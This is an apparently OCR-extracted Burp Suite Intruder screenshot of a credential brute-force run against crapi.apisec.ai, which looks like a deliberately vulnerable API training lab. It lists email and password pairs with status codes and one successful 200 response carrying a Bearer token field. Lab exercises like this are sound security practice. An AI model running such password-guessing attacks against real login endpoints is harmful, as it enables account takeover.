 2. Intruder attack of http://crapi.apisec.ai
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
8 crapiii@mail.com Asdfg@123 400 254 428
9 dharshan@gmail.com Dgars@123 400 258 428
10 grivet97322@mailnuo.com Dgars@123 400 264 428
11 sampletest@mail.com Dgars@123 400 267 428
12 crapiii@mail.com Dgars@123 400 267 428
13 dharshan@gmail.com Sdat@3231 400 254 428
14 grivet97322@mailnuo.com Sdat@3231 400 263 428
15 sampletest@mail.com Sdat@3231 400 329 428
16 crapiii@mail.com Sdat@3231 400 291 428
0 200 337 703
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sat, 12 Oct 2024 04:56:19 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 241
17
18 {
"token":
"type":"Bearer",
"message":null
}